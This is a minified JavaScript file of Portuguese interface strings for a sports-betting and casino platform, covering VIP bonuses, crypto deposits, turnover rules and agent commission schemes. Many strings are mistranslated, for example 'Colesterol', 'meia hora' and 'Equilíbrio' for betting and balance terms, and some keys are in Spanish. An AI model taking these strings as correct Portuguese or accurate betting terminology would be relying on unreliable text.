{day})","vip.weekly_gift_money_available":"Dinheiro semanal (Disponível toda {day})","user.activity.outrightAct.content":"Apostando em quaisquer cinco campeões da liga principal em qualquer local desportivo nesta plataforma, depois que a liga relevante termina e o campeonato final da liga é obtido, você pode receber o maior lucro {winMax} mais bônus e a maior compensação {loseMax}. {flowMultiple} Dobre o fluxo para fazer o pagamento!","login.confirm":"Claro","user.info.validateNickname":"O comprimento do apelido não pode exceder 16 caracteres","user.activity.usdt.rule1":"1. Apoie usuários ≥VIP1 e acima para participar. Depois de escolher o depósito em moeda digital com sucesso, você pode aproveitar o desconto, que chegará em tempo real sem aplicativo.","login.obtain_again":"readquirir","user.activity.usdt.rule2":"2. Esta oferta pode ser compartilhada com outras ofertas de bônus;","user.activity.usdt.rule3":"3. Caso algum utilizador ou grupo se envolva de forma anormal na cobrança de descontos de atividades, a plataforma reserva-se o direito de congelar ou encerrar a respetiva conta sem aviso prévio, não sendo o pagamento reembolsado, ficando o utilizador do projeto na lista negra;","user.activity.minWithdraw":"depósito mínimo","user.betRecord.settlementMoney":"Liquide o principal com antecedência","business.competition_type":"Tipo de Jogo",no_more:"Não Mais","user.service.login.tip":"Tem certeza que quer sair?","universal.myMsg":"Minhas Notícias","agent.agent_level":"Nível de Agente","user.recharge.protocalAddress":"Por favor, use o endereço de protocolo","game.enter_principal":"Insira o Principal","sport.menu.rolling":"Ao Vivo","sport.total_number_of_innings":"Número total de escritórios","sport.game":"Corresponder","user.winReport":"Relatório de vitória ou perda","user.business.reportCenter":"Central de Relatórios","web.phone":"Número de Telefone","vip-detail.6_text":"O desconto da promoção pode ser coletado na página VIP por você mesmo, e o faturamento efetivo da atividade será calculado após o recebimento da atividade da promoção da promoção; este desconto não é compartilhado com outros descontos na plataforma, apenas com o desconto do abatimento; Promoção VIP descontos para cada nível só podem ser aplicados para locais designados (somente Você pode solicitar um desconto promocional que corresponda ao seu nível atual).","universal.access.tip1":"Prezado, o acesso aos nossos serviços é proibido em sua área","business.expected_agent_commission":"Comissão estimada da agência","universal.access.tip2":"Se você tiver alguma dúvida, entre em contato com nosso atendimento ao cliente online","confirm_modification_{homeName}vs{awayName}":"Tem certeza de que deseja modificar o compromisso de {homeName} versus {awayName}?","web.loginTip":"Por favor, faça login na conta oficial","game.flat":"plano","sport.blocking_the_scoring_opportunity":"chances de bloqueio","user.inviteFriend.agent.title1":"problema comum","user.inviteFriend.agent.title2":"Método de cálculo do desconto",do_not_remind_again:"Não lembre novamente","user.feedback.type":"Tipo de pergunta","user.activity.redRain.radio":"Precisa codificar","user.bettingRecord":"registro de apostas",confirming:"confirmando","user.invite":"Convide Amigos","web.resend":"Reenviar após {countTime}s","user.withdraw.address":"Endereço de retirada",congratulations_you_have_won:"Parabéns, você ganhou na loteria","result.EventHalfScore":"intervalo de futebol","user.inviteFriend.agent.howLong":"Quanto Tempo Leva Para Liquidar a Comissão?","universal.confirmClear":"Tem certeza que deseja limpar o histórico?","business.success":"Sucesso","web.trial":"jogo experimental","sport.1x2":"vencer sozinho","user.balance":"Equilíbrio","user.business.activeMemberCnt":"Membro Ativo","user.business.introduction.send.levelProblem.answer1":"Explicação: Página de atualização - Informações do aplicativo [Gráfico de comparação de atualização de membro] Você pode visualizar a atualização correspondente.","user.vip.toLogin":"Clique Para Entrar/Registrar","user.business.introduction.send.levelProblem.answer2":"Explicação: A página de nivelamento exibe seus dados de nivelamento cumulativos para este mês e histórico, clique em Exibir detalhes para visualizar todos os registros de nivelamento","user.service.appleDWTip":"A Melhor Experiência de Jogo","sport.section":"Festival","agent.id":"Minha Conta","user.recharge.threePay.warning":"Por favor, altere o método de recarga","user.info.secrecy":"Guarde Segredo","user.bindPhoneTip":"Nenhum número de celular é vinculado, entre em contato com o atendimento ao cliente!","user.inviteFriend.agent.whereInviteCode":"Onde Está o Meu Código de Convite?","sport.goals":"meta","business.other_platform_passwords:":"Senha Para Outras Plataformas:","user.betRecord.settlementBalance":"Principal de liquidação normal","sport.period_inning_15":"jogo 15","user.activity.league.rule4":"Este evento calcula apenas as apostas que foram liquidadas e geraram um resultado de vitória ou perda. Quaisquer apostas, resgate antecipado de apostas, cross trades ou posições de cobertura colocadas simultaneamente no mesmo evento com uma probabilidade inferior a 1,60 no mercado europeu ou 0,60 no mercado de Hong Kong não participarão deste desconto.","user.activity.league.rule3":"Esta atividade pode ser compartilhada com Return Water e não com outras atividades.","sport.period_inning_13":"Jogo 13","user.activity.league.rule6":"Se algum usuário ou grupo se envolver de maneiras anormais para retirar benefícios promocionais, a plataforma reserva-se o direito de congelar ou fechar a conta relevante sem aviso prévio, sem reembolsar o pagamento, e o usuário será colocado na lista negra.","sport.period_inning_14":"jogo 14","user.activity.league.rule5":"Contas de jogo com o mesmo número de telefone, nome, endereço de e-mail, número de cartão bancário, endereço IP e outras informações só podem participar uma vez por dia. Se houver violações, eles não irão desfrutar deste bônus.","business.gift_money":"Ganhos","sport.period_inning_11":"11ª entrada","sport.period_inning_12":"12ª entrada","user.winReport.sum":"Número total de operações","user.activity.league.rule2":"Esta atividade requer apenas {flowMultiple} vezes a quantidade de água corrente para receber a loteria. Apenas uma participação por dia é permitida. Se um membro tiver apostado em ambas as partidas designadas no mesmo dia, a aposta de lucro negativo mais alta para o membro será calculada.","user.business.monthRegisterMember":"Inscreva-se este mês","sport.period_inning_10":"10ª entrada","user.activity.league.rule1":"Durante o evento, os membros podem participar do evento apostando nos jogos designados diariamente das cinco principais ligas em vários locais esportivos no mesmo dia, com um valor de aposta única de ≥ {betAmountMin} e um acordo de lucro negativo total.","universal.news":"Recém-Chegado","user.rebate.tip":"Você Ainda Não Tem Desconto, Jogue Primeiro","user.activity.league.rule7":"Para evitar diferenças na compreensão do texto, esta plataforma reserva-se o direito de interpretar a versão final desta atividade.","user.withdraw.money":"Valor que pode ser sacado","user.fundRecord.withdrawName":"Nome da retirada",unsupported_area_code:"O código de área selecionado não suporta o envio de códigos de verificação",more:"Mais","universal.modify":"Rever","sport.latest_matches":"jogos recentes","user.bank.alipayAccount":"Conta alipay","user.activity.applyMethod":"Como Aplicar","universal.unknownPan":"handicap desconhecido","user.updates":"Verifique se há atualizações","score.league_ranking":"classificação da liga","user.vip.integral":"integrante","universal.name":"Nome","score.PT3":"Tiro de 3 pontos","user.activity.partition":"esculpido com sucesso","user.setFundPass":"Definir Senha do Fundo","sport.out_of_bounds_ball":"arremesso","web.cancalCollect":"cancelar favorito","sport.successful_bet":"aposta bem sucedida","sport.foul":"falta","universal.inviteCodeCould":"Código de convite (opcional)","sport.close_more_parlay_ways":"Fechar mais maneiras de jogar","sport.15_minutes":"15 minutos","score.PTS":"integrante","result.Runs":"pontos de corrida","result.Fours":"quatro pontos",there_is_still_a_chance:"ainda tem uma chance","user.recharge.warning.tip3":"3. O valor da recarga precisa ser { depositMultiple } vezes o faturamento para sacar o dinheiro;","user.recharge.warning.tip1":"1. Selecione outro canal acima para tentar novamente o pagamento;","user.recharge.warning.tip2":"2. Volte e escolha outro método de pagamento;","user.share.newGroup":"Equipe de hoje adicionada","web.maintaining":"{name} está em manutenção","user.business.monthActiveMemberCnt":"Pessoas ativas este mês",auto_show_order:"Postagem Automática","universal.noOpenMatch":"não começou","chat.msgNum":"{msgNum} últimas notícias","sport.draw":"e",game:"Jogo","sport.winning_amount":"Pode ganhar","web.fundPassNull":"A senha do fundo não pode estar vazia","sport.handball_foul":"falta de handebol","agent.today's_estimated_commission":"Comissão Estimada de Hoje","chat.max_win":"máximo vencível","user.recharge.threePay.checkInfo":"Por favor, verifique as seguintes informações para transferência","sport.corner":"Escanteio","user.exchange.record":"Registro de Troca","sports.maintain.tips":"Querido usuário, para lhe proporcionar uma melhor experiência de jogo, Sports está atualmente sob manutenção. Você pode ir ao Entertainment para desfrutar de jogos normais. Desculpemos por qualquer inconveniente causado a vocês!","web.phonePass":"O número do celular e a senha não podem estar vazios","user.business.actname":"Tipo de Fundos","sport.full_time":"público","user.register.inputInviteCode":"Por favor insira o código de convite",contact_business_consultant:"Entre em Contato Com Especialista em Negócios","user.recharge.rebate":"Promoções",total_bets:"apostas totais","web.setNewPass":"definir nova senha",get_it_right_now:"pegue agora mesmo","universal.invite":"Convidar","vip-detail.3_text":"Os membros podem acessar a página VIP no dia 15 de cada mês para receber o nível correspondente de bônus de envelope vermelho. (Os ganhos mensais do envelope vermelho podem ser retirados com 1 vez o volume de negócios).","result.Hit":"bater",unbound:"não vinculado","team.Liverpool":"Liverpool","sport.overcelebratory":"celebração excessiva",contact_customer_service:"Entre em Contato Com o Atendimento ao Cliente","user.searchTeamName":"Pesquisar Nome do País","agent.member_id":"ID de Membro","user.activity.pool":"premiação","user.business.drawDepUserCount":"Número de Depositantes e Saques","agent.agentsBet":"Equipe Proxy Apostando Hoje","user.download.scanTutorial":"Clique Para ver o Tutorial de Instalação","sport.substitution":"Substituição","user.business.introduction.send.transfer.tip1":"Membros cadastrados através do link exclusivo da promoção, mas não exibidos na linha da agência, podem solicitar a transferência do membro para a linha da sua agência através de transferência.","score.two_point_goals":"2 pontos de gols marcados","universal.chain":"jogo em cadeia","universal.task.downRadio":"relação de redução","sport.hong_kong_plate":"Probabilidades do Hong Kong","user.bank.bankSite":"Pontos de abertura de conta","user.download.TF.tutorial":"Ensino de instalação do iOS-TF","sport.go_bet_history":"ver boletim de apostas","game.USDT_P11":"Falha: O valor da aposta não é devolvido.",fold:"vezes","game.USDT_P10":"Vitória: Se você acertar [Cima] [Baixo], você pode obter um bônus [valor da aposta * probabilidades].",defamation_of_the_platform:"difamar a plataforma","business.select_year_month_day":"Selecione Ano, Mês, Dia","sport.day":"dia","game.USDT_P12":"Empate: Devolução da aposta.",timezone_set:"Configuração de Fuso Horário","sport.line_up":"alinhar","user.recharge.selectPassageway":"selecionar canal","user.info.validateQQ":"O formato QQ está incorreto","sport.analysis":"analisar","business.blacklist":"Lista Negra","sport.sort_by_league":"a Liga","sport.average_score":"pontuação média","user.betRecord.startTime":"hora de início","universal.sport":"Educação Física","sport.all_date":"todas as datas","user.recharge.currency.tip2":"2. O valor da recarga precisa de { depositMultiple } vezes o volume de negócios para sacar o dinheiro;",activity_suggestion:"Sugestão de Atividade","universal.newsWelfare":"Benefícios para recém-chegados","user.activity.guessingTeam":"Esta rodada de jogos de adivinhação",total_win_loss:"vitória ou derrota total","user.recharge.currency.tip1":"1. Digite o valor do depósito e envie para obter o endereço de depósito!","user.info.validateWechat":"O formato do WeChat está incorreto","user.business.introduction.radio":"Divida em Proporção","user.business.introduction.send.privacy.notice.promotion":"Perguntas Frequentes do URL da Promoção","sport.q3":"terceiro trimestre","sport.q4":"quarto trimestre","sport.q1":"primeiro quarto","sport.q2":"segundo quarto","sport.event_live":"Evento ao vivo","sport.ou":"tamanho","sport.ping_pong":"Pingue-Pongue","user.activity.outrightAct.apply":"Carregue para reivindicar","user.business.finishTime":"Tempo Completo","fund-record.fail":"falhar",mobile_number:"Número de Telefone","user.business.inquireTip":"Clique para entrar na consulta online","fund-record.other":"Outro","game.transaction_amount":"Valor da Transação","login.create_an_account":"criar uma conta","sport.next_3_matches":"próximos 3 jogos",browser_does_not_support_webSocket:"O navegador não suporta WebSocket","user.condelete":"confirmar exclusão","user.business.introduction.commissionRule":"Protocolo de Desenvolvimento","universal.registerAccount":"Por favor, registre uma conta oficial","sport.betOrder":"Histórico","user.inviteFriend.myCommission":"Minha Comissão","business.limit_withdrawals":"Limitar saques","sport.my":"Perfil","user.betRecord.allSettlement":"Todas as liquidações antecipadas","sport.the_match_does_not_support_parlay":"Esta partida não pode ser empatada","universal.through":"Missão","user.download.installedTF":"TF instalado","user.sponsor.collaboration":"Perfil de Cooperação",fourteen:"quatorze","universal.real":"pessoa real","user.activity.usdt.example":"Exemplo: suponha que o desconto da moeda digital seja de 1% e o usuário A deposite 1.000 USDT por meio do canal da moeda digital e possa obter uma recompensa adicional de 10 USDT após a transferência bem-sucedida da conta.",platform_recommendations:"Sugestão de Plataforma","sport.cannot_select_the_same_match":"Não é possível escolher o mesmo evento","game.trading_pair":"Par de Negociação","casino.return":"Retornar","user.winReport.winlose":"Ganhar ou perder","universal.loginWarning":"Por favor, faça login na conta oficial!","user.download.type1":"Futebol | Basquete | Tênis | Beisebol","user.download.personal.tutorial":"iOS-tutorial de instalação de assinatura pessoal","user.download.type2":"Serie A | Bundesliga Início Publicidade","user.download.type3":"Dinheiro de Presente de Promoção | Envelope Vermelho Mensal | Dinheiro de Presente de Aniversário","user.rebate.xima":"quantidade de lavanderia","user.business.introduction.send.howTransfer":"Como Transferir","user.activity.amount":"Bônus disponíveis:","web.phoneValidateCode":"Código de Verificação do Telefone Móvel","web.new":"Novo Jogo","web.all":"Todos","business.commission_description":"Descrição da Comissão",six:"seis","user.message.feedback":"Opinião","user.withdraw.bank":"Banco beneficiário","universal.chess":"Xadrez","user.transfer":"Intercâmbio","business.audit_time":"Tempo de Revisão","user.currency.bindAccount":"Vincular conta de moeda virtual","sport.THU":"Thu","user.withdraw.addBank":"Adicionar Cartão de Banco","business.help_center":"Centro de Ajuda","user.activity.chuckAct.apply":"Aplicar Agora",withdraw:"Retirada","user.withdraw.currentFlowedNeed":"Virar Total Necessária:","business.remark_description":"Manual de Instruções",partial_bet_reservation_failed:"Falha na reserva parcial da aposta",open_wallet_app_recharge:"Abra o aplicativo da carteira para recarregar","user.business.newRegCount":"Novos Registrantes","score.TOV":"erro","sport.away_team":"jogo fora","game.unsettlement":"desacordo","sport.midfielder":"meia hora","user.shareAPP":"Compartilhe o aplicativo","sport.preseason":"pré-temporada",four:"quatro",drag:"arrastar","business.estimated_affiliate_commission":"Comissão Estimada de Afiliados","universal.setTime":"Tempo","user.bank.bankCode":"Número do cartão bancário","casino.officialAccount":"Por favor, faça login na conta oficial","vip.relegation_condition_(valid_bets_reached_within_30_days)":"Condições Para Rebaixamento (Pontos Conquistados Em Três Meses)","game.no_game_content":"Ainda não há conteúdo de jogo","user.activity.daySignOn.day":"Dia {day}","sport.H2H":"confronto","sport.result":"Resultados",result_event:"Resultados importam","business.deposit_wallet":"Carteira Fiduciária","user.activity.field":"campo","user.betRecord.confirmSettlement":"Confirmar liquidação antecipada","sport.serious_foul":"falta grave","game.game_number":"Número do Jogo","sport.overtime_is_over":"horas extras terminam","user.recharge.paymentMethod":"Forma de pagamento",settlement:"Equilíbrio","universal.confirmUnbind":"OK para desvincular","sport.principal":"diretor","sport.outright":"Campeão","user.recharge.money":"Valor da recarga","user.inviteFriend.agent.ArebateContent":"Rotatividade de nível inferior de A * intervalo de rotatividade de nível inferior, ou seja (B+C+D)*45-520, o resultado é (10+12+0)*45=990","sport.enter_the_judges_judging_area":"Entre na área de julgamento","universal.bind_wallet":"Vincular carteira","universal.task.rebateRadio":"Razão",important_reminder:"dica importante","result.EventBooking":"obter uma licença",share_the_red_envelope:"compartilhar envelope vermelho","sport.please_select_a_bet":"Selecione uma aposta","score.total_number_of_pauses":"pausas totais","sport.lose":"fardo",second:"Segundo","user.sponsor.more":"mais patrocínio","team.Paris_Saint-Germain":"Paris Saint-Germain","universal.clear":"limpar","user.betRecord.custom":"customizar","user.info.reviseQQ":"Modificar Número QQ","universal.network":"Pontos de venda","universal.validateLoginPass":"A senha de login contém números e letras, e o comprimento é entre 12 caracteres","universal.newFundPass":"nova senha do fundo","sport.keep_betting":"Continue a apostar neste single","sport.bet_confirming":"confirmação de aposta","vip-detail.2_text":"O bônus de upgrade será distribuído automaticamente pelo sistema após o membro atingir o nível de adesão, e o bônus de upgrade de cada nível só pode ser obtido uma vez por cada membro. (A retirada pode ser feita após 1 vez o giro do bônus de atualização)","transaction.all":"Todos","user.activity.activityRule8":"A fim de evitar diferenças na compreensão do texto, esta plataforma tem o direito final de interpretar o evento.","user.activity.activityRule7":"Se a auditoria constatar que os membros obtiveram bônus de forma desonesta, a { platform } terá o direito de cancelar e retirar os benefícios e lucros gerados.","sport.injury_stoppage_time":"Tempo de parada","login.existing_account":"Já tem uma conta","universal.select_wallet":"Selecionar carteira","user.systemSettings":"Configuração de Sistema","sport.no_fallback_to_the_requested_distance":"Não recuou até a distância necessária","user.activity.activityRule2":"Exemplo 1: O conteúdo do quiz da partida de futebol é o placar final de ambas as equipes. Um membro participou do questionário para a partida [Dortmund] VS [Barcelona] em 18 de setembro, e a pontuação final do questionário foi de 1:0. Se o resultado da partida for 1:0, um total de 100 usuários que adivinharam o jogo compartilharão o prêmio total de {prizeAmount}, e o sistema distribuirá {minDepositAmount} para o centro de membros dentro de 48 horas, preste atenção para verificar .","user.activity.activityRule1":"{platform} abrirá descontos de quiz gratuitos para eventos de hotspot de futebol e basquete designados. Os membros só precisam vincular seus números de celular e ter um valor de depósito histórico >{minDepositAmount} para ter a chance de compartilhar o prêmio para quizzes gratuitos. O evento a premiação será dividida em até 48 horas após o término do evento.","user.activity.activityRule4":"Tempo de adivinhação: A adivinhação começa após o anúncio do evento especificado, e o conteúdo da adivinhação enviada pelo usuário após o início do evento será inválido e inválido.","user.activity.activityRule3":'Exemplo 2: O conteúdo do palpite em um jogo de basquete é a pontuação líquida de todo o jogo. Um membro participa adivinhando o jogo da NBA [Warriors] VS [Raptors]. O palpite é preenchido como "Warriors ganha 1-3 pontos" e o resultado é Warriors: Raptors 99:98. Se o guerreiro vencer por 1 ponto, o palpite está correto e as recompensas serão divididas, e o restante do conteúdo do palpite está errado.',"user.message.msgDetail":"detalhes da mensagem","user.activity.activityRule6":"Cada usuário precisa atender aos requisitos: cada número de telefone celular, endereço de e-mail, endereço IP, o mesmo cartão bancário e o mesmo computador podem registrar apenas uma conta de membro { platform }. Se algum usuário ilegal for encontrado, reservaremos um prazo indeterminado revisão para deduzir bônus e o direito aos lucros gerados.","universal.exchange":"Valor de Troca","user.activity.activityRule5":"Este evento é compartilhado com 【Rebate Promotion】, e o bônus da premiação não é compartilhado com outras atividades promocionais.","user.business.cardTextTitle4":"Detalles de la tarifa de la plataforma","user.business.cardTextTitle1":"Estadísticas de miembros",verification_code:"Código de Verificação","user.business.cardTextTitle3":"Informe de miembro","user.business.cardTextTitle2":"Detalles del juego para miembros","user.rebate.typeTime":"tipo/hora",please_enter_wallet_account:"Por favor, insira a conta da carteira",total:"total","universal.year":"Ano",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"Convide Amigos Para Desfrutar de Apostas Válidas e Atividades de Descontos ao Mesmo Tempo","result.EventRed":"cartão vermelho","user.inviteFriend.add":"Adicione agora",no_modify_payment:"O dinheiro debitado não pode ser modificado","result.EventAce":"servir de alta qualidade","sport.penalty_shootout":"pênaltis","sport.open_more_parlay_ways":"Abra mais maneiras de jogar","user.bank.inputBankCode":"Por favor, insira o número do cartão bancário","lang.key":"cn","user.business.introduction.composition":"Composição da Comissão do Modo Agência","universal.lottery":"loteria","sport.game_start":"início do jogo",next_time_pick_up:"pegar na próxima vez",long_press_the_qr_code_to_save_to_the_album:"Pressione e segure o código QR para salvar no álbum",please_select_a_bet:"Selecione uma aposta","user.rebate.tip3":"O valor da lavagem de código não reclamado será enviado automaticamente para sua conta às 15h do dia seguinte","universal.theme":"Tema","user.activity.parlayAct.table.head1":"Montante das apostas","user.activity.parlayAct.table.head2":"Ligação em cascata de modo único","result.EventFirstQuarterScore":"primeiro quarto","game.current_odds":"Probabilidades Atuais","business.member_account:":"Conta de Membro:","user.business.shareUrl":"Compartilhar Link","user.activity.parlayAct.table.head3":"Rácio de bonificação","sport.bodan":"Colesterol","sport.high_quality_serve":"servir de alta qualidade","user.business.introduction.commissionTerm.title3":"(3) Os direitos e obrigações da plataforma para com os agentes","user.business.introduction.commissionTerm.title2":"(2) Direitos e obrigações dos agentes",settled:"Fechado","sport.accept_all":"Concorde em aceitar quaisquer alterações nas probabilidades","user.share.myInvite":"meu convite","sport.ah":"Handicap","user.activity.demand":"Requisitos de Participação Gratuita do Usuário","web.recharge":"Depósito","sport.unintended_malicious_foul":"Falta flagrante involuntária","user.business.introduction.commissionTerm.title1":"(1) Qualificações da agência e instruções suplementares","user.recharge.detail":"Detalhes da recarga","user.business.assistCenter":"Centro de Ajuda","user.rebate.receive":"reivindicar desconto","user.business.introduction.scheme":"Esquema de Comissão - Modelo de Agência","web.register.username":"registro de nome de usuário","universal.oldPass":"Senha Antiga",twelve:"doze","business.select_level":"Selecione o Nível","user.activity.maxBonus":"Bônus Máximo","after_sales_order_minimum_bet_{baskLimit}":">Mostrar ordem suporta apenas apostas com valor de aposta >={baskLimit}","sport.spit":"Cuspir (em um jogador ou árbitro)","user.aboutUs":"sobre nós","user.business.introduction.send.transferProblem.answer2":"Explicação: A página de transferência de linha exibe seu mês atual e os dados históricos cumulativos de transferência de linha. Clique em Visualizar Detalhes para visualizar todos os registros de transferência de linha","user.business.introduction.send.transferProblem.answer1":"Explicação: O membro pode ter se registrado repetidamente e baixado o aplicativo antes","universal.collect":"coletar","user.recharge.encryptionCurrency":"criptomoeda",go_shopping:"Pule Por Enquanto","sport.fight":"lutar",one:"um",scroll_up_for_next_page:"Puxe para cima para pular para a próxima página","user.info.tip":"Para a Segurança da Sua Conta, Preencha Primeiro as Configurações de Informações","user.activity.redRain.bigRedPacket":"Grande envelope vermelho.",confirm:"Claro","user.info.reviseTelegram":"Modificar Telegram","sports.maintaining":"Sports maintenance",to:"Para","score.STL":"roubar","user.rebate.tip2":"Haverá um atraso de cerca de 5 minutos para as estatísticas totais de codificação, aguarde pacientemente","sport.total_score":"pontuação total","web.loadMore":"Carregue mais","user.feedback.title":"Opinião","sport.period_1h":"primeira metade","business.deposit_instructions":"Instruções de Depósito","sport.enter_the_playing_field":"entrar no campo de jogo",available:"Disponível","user.withdraw.flowedNeed":"Virar Total Necessária:","universal.task.incomplete":"desfeito",zero:"zero","universal.language":"Linguagem","user.withdraw.inputAssetPass":"Por Favor Digite a Senha do Fundo","user.fundRecord.tradeType":"Tipo de transação","vip-detail.5_text":"Os membros podem acessar a página VIP para fazer login todos os dias e receber o bônus de login do nível correspondente. (Bônus de envelope vermelho de entrada 1 vezes o volume de negócios pode ser retirado)","sport.SUN":"Sun","user.business.validMemberTip":"O número de apostas neste mês está acima de {cooperateBetCnt} e o faturamento está acima de {cooperateBet}","universal.from":"de","user.download.IOS.tutorial":"Tutorial de instalação do iOS-Extreme Edition","sport.period_2h":"segundo tempo","business.new_parent_account:":"Nova Conta Pai:","login.fund_password":"Senha do Fundo",reservation_failed:"Falha na Consulta","user.recharge.walletAddress":"Por favor, use o endereço da carteira","user.betRecord.settlementDetail":"Detalhes da Liquidação Antecipada","user.activity.outrightAct.rule1.example":"Por exemplo, se um membro apostar na abertura do campeonato espanhol da Primeira Divisão, a equipe A aposta 80000, a equipe B aposta 2000 e a equipe C aposta 8000. Após o término da Primeira Divisão Espanhola, o campeão é a equipe A, e a aposta é que a equipe A tem uma probabilidade de 2,5, então o cálculo do lucro total do membro é 80000 * 2,5-80000-2000-8000=11000. O membro pode ganhar lucros e receber um bônus de {winMax}.","game.24h_increase_rate":"24h Taxa de Aumento","step_{n}":"Etapa {n}","game.jil_slot_machines":"caça-níqueis JIL","user.matchFruit":"Consulta de Resultado","user.winReport.sumWin":"Ganhos ou perdas totais","sport.historical_confrontation":"Confronto histórico","vip.current_active_bets":"Pontos Atuais","web.inputValidate":"por favor insira o código de verificação",congratulations_on_getting:"Parabéns","business.flow_multiple:":"Volume de Negócios Múltiplo:","game.collect_success":"sucesso de coleção","business.unlimited_generation_commission":"Comissão Ilimitada","universal.half_1x2":"Vitória ao intervalo","sport.half_time_score":"placar do intervalo","user.business.introduction.send.level.tip1":"Os membros que atuam como agentes offline podem solicitar um ajuste de nível para alinhar o nível do membro com o nível de outras plataformas.","user.activity.parlayAct.record":"Registo da Aplicação","user.business.introduction.howDeposit":"Como Depositar","agent.xiajitouzhu":"Apostas Subordinadas Diretas de Hoje","user.bank.selectBank":"Escolha o banco","web.casino":"Cassino","user.service.gameIntroduction":"Introdução do Jogo","business.please_enter_a_new_superior_account":"Insira a nova conta superior","sport.substitute_player":"jogador substituto",profanity_and_abuse:"palavrões","user.fundRecord.bank":"Depósito com cartão bancário",match_start:"começo",seconds:"Segundo","user.withdraw.inputWithdrawMoney":"Por favor, insira o valor da retirada","common.choose_currency":"Escolha a moeda","user.validateFundPass":"A senha do fundo contém números e letras, e o comprimento é entre 12 caracteres","business.player_status":"Estado do Jogador","user.recharge.queryRecharge":"Ver histórico de recarga","user.business.introduction.howDeposit.tip1":"Login Conta-Cooperação Empresarial-Centro de Gerenciamento-Operação-Depósito do Jogador Defina a senha do fundo antes de depositar em nome do jogador Etapas para definir a senha do fundo: Centro Pessoal-Centro de Segurança-Definir a senha do fundo","user.withdraw.mayMoney":"Quantidade retirada","vip-detail.8_text":"Se o membro não conseguir completar os pontos necessários para manter o nível dentro de três meses, o sistema automaticamente rebaixará um nível e os benefícios serão ajustados para o nível após o rebaixamento.","lang.key2":"pt","user.activity.demandContent":"Vincular número de celular + valor do depósito histórico {mark}; {minDepositAmount}","game.red_up_and_green_down":"Vermelho Para Cima Verde Para Baixo","vip.upgrade_bonus_(automatically_issued)":"Bônus de Atualização (Distribuído Automaticamente)","sport.early":"Sessão da Manhã","user.activity.rule":"Regras","user.download.nativeApp":"Baixe a linha APP original","user.business.introduction.send.transferProblem":"Perguntas Frequentes Sobre Transferência","business.business_agent_commission":"Comissão de agência de negócios","user.vip.dayLimit":"Limite Diário de Retirada","user.vip.detail":"Detalhes VIP","universal.taskWeekly":"Semanal","sport.no_data":"Não há mais dados disponíveis","user.business.introduction.validMember":"Jogadores Ativos","sport.q3_q":"final do terceiro trimestre","casino.goLogin":"Você não está logado, por favor, faça o login primeiro","user.weeklyGift":"Bónus Semanal","user.recharge.transferAgreement":"acordo de transferência","web.register.success":"Registro bem sucedido","web.myCollection":"Minha Coleção","user.activity.1x":"1 vezes","user.vip.rebateRadio":"Taxa de Desconto VIP",copy:"cópia de","business.report_center":"Central de Relatórios","user.inviteFriend.addAccount":"Adicionar Conta","user.activity.parlayAct.rule7":"Para evitar diferenças na compreensão do texto, esta plataforma reserva-se o direito de interpretar a versão final desta atividade.","sport.procrastination":"ganhar tempo","user.activity.parlayAct.rule5":"Contas de jogo com o mesmo número de telefone, nome, endereço de e-mail, número de cartão bancário, endereço IP e outras informações só podem participar uma vez por dia. Se houver violações, eles não irão desfrutar deste bônus.","universal.all":"Todos","user.activity.parlayAct.rule6":"Se qualquer usuário ou grupo se envolver de maneiras anormais para retirar atividades promocionais, nosso site se reserva o direito de congelar ou fechar contas relevantes sem aviso prévio, e os usuários serão na lista negra.","user.activity.parlayAct.rule3":"Esta atividade pode ser compartilhada com Return Water e não com outras atividades.","user.activity.parlayAct.rule4":"Este evento calcula apenas as apostas que foram liquidadas e geraram um resultado de vitória ou perda. Quaisquer apostas, resgate antecipado de apostas, cross trades ou posições de cobertura colocadas simultaneamente no mesmo evento com uma probabilidade inferior a 1,35 no mercado europeu ou 0,35 no mercado de Hong Kong não participarão deste desconto.","user.activity.parlayAct.rule1":"Para cada membro elegível, clique para se inscrever dentro de 24 horas após o pagamento. As recompensas serão distribuídas para a conta do membro dentro de 24 horas após a inscrição.","sport.ball_possession":"Posse","user.activity.parlayAct.rule2":"Apenas um evento no cross level é perdido completamente (excluindo empate, meia perda, meia vitória) e todos os eventos selecionados são jogados normalmente, excluindo eventos adiados, cancelamentos, etc.","user.exchange.immediate":"Resgatar Agora","fund-record.pass":"passar","score.free_throw_goals":"Lances livres marcados",popular_searches:"Pesquisas populares","user.fundRecord.rechargeTime":"tempo de recarga","user.recharge.createDate":"tempo de criação","sport.dissent_to_the_penalty":"expressar dissidência","user.info.qqMsg2":"O formato do número QQ está incorreto","sport.goal_distribution":"Distribuição de metas","user.info.qqMsg1":"O número QQ não pode estar vazio","user.activity.highBonus.applyMethodContent":"Depois de depositar, mas antes de fazer uma aposta, selecione o valor a ser aplicado e clique em [Solicitar promoção de evento] Após o sistema receber sua solicitação, ele analisará e adicionará em até 5 minutos.","game.my_collection":"Minha Coleção",delete_wallet_account:"Excluir conta da carteira","universal.times":"vezes","common.next":"Próxima Etapa","universal.ju":"Handicap","agent.groupNum":"Tamanho Total da Equipe","sport.goal_kick":"tiro de meta","universal.half_handicap":"handicap de intervalo","user.recharge.status.name":"Nome do Beneficiário","business.links_to_other_platforms:":"Links Para Outras Plataformas:",create:"a ser confirmado",settled_report:"declaração fechada","business.select_date":"Selecione a Data","game.betting_time":"tempo de apostas","universal.half_ou":"tamanho da meia quadra","user.bank.tip":"Para garantir a segurança da conta do fundo, o nome do sacador não pode ser alterado após o preenchimento. Se precisar alterar, entre em contato com o atendimento ao cliente","user.inviteFriend.agent.whereLevel":"Onde Posso Verificar Meu Nível de Desempenho e Comissão?","business.game_platform":"Plataforma de Jogos","user.activity.explain":"O direito de interpretação final desta atividade pertence a esta plataforma.","business.valid_bet":"Aposta Válida","universal.curMon":"mês atual",bind_mobile_phone_number:"Vincular Número de Telefone",go_to_sports:"Go to Sports","sport.handball&big/small":"Handicap e Acima/Abaixo","business.financial_center":"Centro Financeiro","game.USDT_P1":"de acordo com","user.upgradeGift":"Bônus De Atualização","game.USDT_P2":"As condições de mercado da maior troca de moeda digital do mundo, Binance (Binance), são usadas como referência, e o período de tempo especificado é usado como um pequeno jogo para adivinhar o aumento ou queda do preço.",note:"Observação","login.use_another_login_method":"Use Outro Método de Login",rejected:"rejeitado","user.business.introduction.send.privacy.effect.b":"b. Os usuários que se registrarem através do link da promoção se tornarão membros offline do agente correspondente.","user.withdraw.selectAddress":"Selecione o endereço do protocolo","user.business.introduction.commissionTerm.title1.tip2":"2. Se um grande número de jogadores sob a agência tiver apostas anormais, etc., nossa empresa tem o direito de bloquear a comissão e interromper a cooperação da 